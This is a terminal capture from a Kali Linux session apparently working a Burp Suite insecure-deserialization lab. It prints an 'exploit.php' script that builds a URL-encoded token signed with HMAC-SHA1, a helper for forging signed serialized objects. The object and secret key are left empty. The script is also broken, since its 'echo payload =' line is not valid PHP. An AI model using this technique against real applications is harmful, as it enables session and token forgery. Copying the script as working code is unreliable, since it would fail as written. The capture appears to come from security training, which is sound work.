 ┌──(hftamayo㉿inteli3kali)-[/opt/burppro2022_08_05/labs/insecdes/php]
└─$ cat exploit.php
<?php
$object = "";
$secretKey = "";
echo payload = urlencode('{"token":"' . $object . '","sig_hmac_sha1":"' . hash_hmac('sha1', $object, $secretKey) . '"}');
?>
┌──(hftamayo㉿inteli3kali)-[/opt/burppro2022_08_05/labs/insecdes/php]
└─$